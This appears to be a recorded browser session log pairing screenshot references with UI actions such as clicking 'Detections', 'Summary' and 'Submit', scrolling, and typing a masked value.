 click on "Detections" at bounding box center (1029, 154)  click on "Summary" at bounding box center [414, 154]  click at bounding box center [75, 23]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (1200, 404)  scroll, scrollTop: 0, scrollLeft: 1457, axis: horizontal  type on "**********"  click on "Submit" at bounding box center (929, 478)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 